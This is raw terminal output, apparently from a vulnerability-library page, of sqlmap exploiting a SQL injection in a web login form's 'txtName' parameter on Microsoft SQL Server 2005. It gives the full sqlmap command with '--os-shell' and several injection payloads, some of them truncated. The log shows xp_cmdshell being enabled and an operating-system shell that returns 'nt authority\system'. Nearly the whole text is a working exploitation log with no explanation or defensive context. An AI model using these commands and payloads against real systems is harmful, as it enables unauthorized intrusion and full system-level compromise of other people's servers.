 └─# sqlmap -r sql.txt -p txtName --os-shell
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
onsible for any misuse or damage caused by this program
[*] starting @ 09:33:06 /2021-04-03/
[09:33:06] [INFO] parsing HTTP request from 'sql.txt'
[09:33:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:33:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtName (POST)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEh
OP FUNCTION lWOo--&txtPwd=123&btnSubmit=
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEh
AR(112) CHAR(112) CHAR(120) CHAR(113) (SELECT (CASE WHEN (3106=3106) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(120) CHAR(107) CHAR(98) CHAR(113)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEh
3&btnSubmit=
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEh
wd=123&btnSubmit=
---
[09:33:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[09:33:07] [INFO] retrieved: 'C:\\Program Files (x86)\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\LOG\\ERRORLOG'
[09:33:07] [INFO] testing if current user is DBA
[09:33:07] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[09:33:16] [WARNING] reflective value(s) found and filtering out
[09:33:16] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[09:33:18] [INFO] xp_cmdshell extended procedure is available
[09:33:19] [INFO] testing if xp_cmdshell extended procedure is usable
[09:33:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[09:33:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:33:24] [INFO] xp_cmdshell extended procedure is usable
[09:33:24] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[09:33:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[09:33:29] [INFO] retrieved: 2
[09:33:30] [INFO] retrieved: nt authority\system
[09:33:52] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
PeiQi文库